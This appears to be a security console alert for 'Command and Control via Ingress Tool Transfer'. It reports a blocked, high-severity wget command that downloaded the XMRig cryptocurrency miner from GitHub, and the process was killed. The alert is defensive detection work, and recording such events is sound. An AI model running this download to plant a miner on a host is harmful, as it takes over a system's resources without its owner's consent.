 Associated detections
Command and Control via Ingress Tool Transfer
Oct. 7, 2025 12:18:53
Severity
Actions taken
High
Process killed
Description
An attempt to download malicious files from the command-line interface has been detected on
your host. Adversaries might use curl or wget to download additional payloads in case of
compromise. Please review the event to determine if malicious files were downloaded or if this
access was expected.
Objective
Tactic via technique
Contact Controlled Syst...
Command and Control via Ingress Tool Transfer
Command line
wget https://github.com/xmrig/xmrig/releases/download/v6.22.2/xmrig-
6.22.2-msvc-win64.zip
Analyze with Charlotte AI
File path